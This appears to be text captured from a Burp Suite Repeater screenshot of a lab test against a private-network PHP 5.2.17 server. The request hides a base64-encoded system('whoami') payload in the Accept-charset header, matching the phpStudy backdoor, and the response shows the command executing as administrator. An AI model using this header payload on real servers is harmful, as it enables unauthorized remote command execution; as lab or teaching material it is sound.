 Send
Cancel
<
>
Target:http://192.168.126.129
?
Request
Pretty
Raw
Hex
\n
1 GET /phpinfo.php HTTP/1.1
2 Host: 192.168.126.129
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0)
Gecko/20100101 Firefox/90.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-charset: c3lzdGVtKCd3aG9hbWknKTs=
7 Accept-Encoding: gzip,deflate
8 Connection: close
9 Cookie: Hm_lvt_eaa57ca47dacb4ad4f5a257001a3457c=1626844733
10 Upgrade-Insecure-Requests: 1
11
12
system('whoami');
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Date: Thu, 22 Jul 2021 07:18:05 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.2.17
4 X-Powered-By: PHP/5.2.17
5 Connection: close
6 Content-Type: text/html
7 Content-Length: 58309
8
9 win-rri9t9sn85d\administrator
10 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "DTD/xhtml1-transitional.dtd">
11 <html>
<head>
12 <style type="text/css">
13 body{
background-color:#ffffff;
color:#000000;
}
14 body,td,th,h1,h2{
font-family:sans-serif;
}
15 pre{
margin:0px;
font-family:monospace;
}
16 a:link{
color:#000099;
text-decoration:none;
background-color:#ffffff;
}
17 a:hover{
text-decoration:underline;
}
INSPECTOR
?
Search...
没有匹配项
?
Search...
没有匹配项
完成
58,515字节 | 61毫秒